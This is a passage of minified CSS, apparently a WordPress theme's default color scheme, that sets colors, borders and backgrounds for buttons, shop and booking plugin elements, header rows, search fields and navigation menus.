.sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#3a3a3a}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#6ba43a;	border-color:#d2d2d2}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#202426 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#323e48;	border-color:#323e48}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#6ba43a}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .theme_button.color_style_link2{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_default .theme_button.color_style_dark{color:#f7f7f7 !important;	background-color:#3a3a3a !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:before{color:#3a3a3a}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#74b046 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:hover:before{color:#323e48}.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#202426;	background-color:#6ba43a}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#d2d2d2;	color:#3a3a3a;	-webkit-box-shadow:0 1px 0 0 #202426; -ms-box-shadow:0 1px 0 0 #202426; box-shadow:0 1px 0 0 #202426}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#ebebeb;	border-color:#202426;	color:#323e48}.scheme_default .sticky{border-color:#d2d2d2}.scheme_default .sticky .label_sticky{border-top-color:#6ba43a}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#6ba43a;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_item_icon{color:#a9adb1}.scheme_default .sc_layouts_item_details_line1{color:#6ba43a}.scheme_default .sc_layouts_item_details_line2{color:#3a3a3a}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#646464}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#3a3a3a;	background-color:#ebebeb}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#646464;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7b7b7b}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#323e48;	color:#323e48 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#3a3a3a;	color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#3a3a3a}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#717477}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#3a3a3a; background-color:transparent;	border-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#ffffff !important; background-color:#6ba43a !important;	border-color:transparent !important}.scheme_default .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#242826}.scheme_default .sc_layouts_logo b{color:#3a3a3a}.scheme_default .sc_layouts_logo i{color:#6ba43a}.scheme_default .sc_layouts_logo_text{color:#6ba43a}.scheme_default .sc_layouts_logo:hover .logo_text{color:#3a3a3a}.scheme_default .logo_slogan{color:#717477}.scheme_default .search_style_expand.search_opened{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_style_expand.search_opened .search_submit{color:#717477}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(247,247,247,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_wrap .search_results:after{background-color:#f7f7f7;	border-left-color:#d2d2d2;	border-top-color:#d2d2d2}.scheme_default .search_wrap .search_results .search_results_close{color:#a9adb1}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#3a3a3a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#d2d2d2}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#a9adb1}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#3a3a3a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_default .sc_layouts_title_breadcrumbs{color:#323e48}.scheme_default .sc_layouts_title_breadcrumbs a{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_default .sc_layouts_menu_nav>li>a{color:#6ba43a}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#6ba43a}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_default .sc_layouts_menu_popup 